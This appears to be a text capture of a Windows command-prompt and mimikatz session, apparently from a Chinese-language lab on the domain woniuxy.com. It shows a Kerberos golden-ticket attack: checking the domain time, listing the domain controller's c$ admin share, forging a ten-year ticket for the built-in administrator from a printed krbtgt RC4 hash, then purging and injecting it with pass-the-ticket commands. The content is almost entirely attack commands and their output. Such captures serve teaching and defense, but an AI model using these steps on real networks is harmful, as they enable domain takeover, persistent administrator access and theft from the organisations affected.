 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\li>net time /domain
\\WIN-NTSRSI32D36.woniuxy.com 的当前时间是 2023/3/8 15:15:23
命令成功完成。
C:\Users\li>dir \\WIN-NTSRSI32D36.woniuxy.com\c$
驱动器 \\WIN-NTSRSI32D36.woniuxy.com\c$ 中的卷没有标签。
卷的序列号是 2ECC-852A
\\WIN-NTSRSI32D36.woniuxy.com\c$ 的目录
2023/03/08  14:45    <DIR>          11111
2009/07/14  11:20    <DIR>          PerfLogs
2023/03/07  18:45    <DIR>          Program Files
2023/03/07  18:45    <DIR>          Program Files (x86)
2023/03/07  17:45    <DIR>          Users
2023/03/07  19:10    <DIR>          Windows
0 个文件              0 字节
6 个目录 31,743,594,496 可用字节
C:\Users\li>
mimikatz 2.2.0 x64 (oe.eo)
SID       : S-1-5-21-158246089-49326684-4097947318
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8961f71dc5ac6bd2b72297cea85544c3 - rc4_hmac_nt
Lifetime  : 2023/3/8 15:14:10 ; 2033/3/5 15:14:10 ; 2033/3/5 15:14:10
-> Ticket : woniu.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt woniu.kirbi
* File: 'woniu.kirbi': OK